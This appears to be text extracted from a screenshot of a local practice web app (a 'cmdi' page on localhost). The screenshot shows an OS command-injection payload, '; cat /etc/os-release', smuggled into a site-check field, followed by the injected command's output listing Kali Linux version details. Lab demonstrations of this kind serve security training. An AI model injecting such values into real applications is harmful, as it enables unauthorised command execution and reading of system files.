 localhost:5000/cmdi?current_site=%3B+cat+%2Fetc%2Fos-release#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Check ; cat /etc/os-release
1 tryhackme
2 microcorruption
3 hackthebox
4 picoctf
5 stackoverflow
; cat /etc/os-release
PRETTY_NAME="Kali GNU/Linux
Rolling" NAME="Kali GNU/Linux"
ID=kali VERSION="2022.2"
VERSION_ID="2022.2"
VERSION_CODENAME="kali-
rolling" ID_LIKE=debian
ANSI_COLOR="1;31"
HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.ka
li.org/"
BUG_REPORT_URL="https://bugs.
kali.org/"